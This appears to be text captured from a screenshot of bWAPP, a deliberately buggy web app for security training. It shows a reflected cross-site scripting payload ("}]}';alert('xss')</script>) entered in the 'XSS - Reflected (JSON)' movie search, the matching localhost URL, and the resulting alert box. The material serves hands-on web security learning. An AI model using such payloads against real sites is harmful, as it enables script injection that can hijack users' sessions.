 Search for a movie: "}]}';alert('xss')</script> Search
localhost/bWAPP/xss_json.php?title="}]}'%3Balert('xss')<%2Fscript>&action=search
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ XSS - Reflected (JSON) /
Search for a movie: Search
xss
OK